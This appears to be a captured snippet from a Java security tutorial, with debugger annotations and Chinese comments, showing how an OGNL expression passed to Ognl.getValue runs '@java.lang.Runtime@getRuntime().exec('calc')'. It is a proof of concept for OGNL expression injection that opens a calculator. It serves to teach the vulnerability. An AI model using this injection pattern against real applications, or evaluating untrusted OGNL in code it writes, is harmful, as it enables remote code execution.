 3 import ognl.Ognl;
4 import ognl.OgnlContext;
5
6 public class Test {
7 public static void main(String[] args) throws Exception { args: []
8 // 创建一个OGNL上下文对象
9 OgnlContext context = new OgnlContext(); context: size = 0
10
11 // getValue()触发
12 // @[类全名(包括包路径)]@[方法名|值名]
13 Ognl.getValue( expression: "@java.lang.Runtime@getRuntime().exec('calc')", context, context.getRoot()); context: size = 0
14
15 // setValue()触发
16 // Ognl.setValue(Runtime.getRuntime().exec("calc"), context, context.getRoot());
17 }
18 }